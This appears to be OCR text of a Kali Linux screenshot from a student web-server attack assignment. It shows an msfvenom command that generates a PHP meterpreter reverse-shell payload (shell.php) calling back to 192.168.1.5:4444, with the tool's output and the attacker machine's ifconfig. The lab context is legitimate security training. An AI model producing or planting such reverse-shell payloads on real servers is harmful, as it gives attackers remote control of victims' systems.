 Home
Web Server (ESE Assignment)
Wafi Attacker
Attacker
Applications
Places
Terminal
Thu 04:11
1
request.txt
php
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444
R > shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 947 bytes
root@kali:~#
corn.py
websend
root@kali: ~
File Edit View Search Terminal Help
^C
--- 192.168.1.3 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 1.097/1.179/1.261/0.082 ms
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.5  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe88:8758  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:88:87:58  txqueuelen 1000  (Ethernet)
RX packets 52  bytes 3292 (3.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24  bytes 1751 (1.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 16  bytes 960 (960.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 16  bytes 960 (960.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#